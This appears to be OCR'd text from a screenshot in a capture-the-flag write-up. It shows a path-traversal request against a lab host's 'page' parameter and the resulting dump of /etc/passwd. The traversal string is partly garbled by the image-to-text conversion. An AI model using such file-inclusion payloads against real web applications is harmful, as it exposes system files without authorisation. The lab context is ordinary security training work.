 hackmedia.htb/display/?page= : / : / : / : /etc/pas
10
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home/code:/bin/bash